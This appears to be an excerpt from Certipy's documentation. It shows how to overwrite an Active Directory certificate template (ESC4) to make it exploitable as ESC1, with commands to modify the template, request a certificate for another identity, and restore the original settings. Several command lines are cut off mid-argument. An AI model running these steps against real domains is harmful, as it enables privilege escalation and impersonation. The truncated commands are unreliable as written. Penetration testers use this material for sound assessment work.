 Certipy can overwrite the configuration of a certificate template with a single command. By default,
Certipy will overwrite the configuration to make it vulnerable to ESC1. We can also specify the -
save-old parameter to save the old configuration, which will be useful for restoring the
configuration after our attack.
bash
# Make template vuln to ESC1
certipy template -username john@corp.local -password Passw0rd -template ESC4-Test -save-
# Exploit ESC1
certipy req -username john@corp.local -password Passw0rd -ca corp-DC-CA -target ca.corp.
# Restore config
certipy template -username john@corp.local -password Passw0rd -template ESC4-Test -confi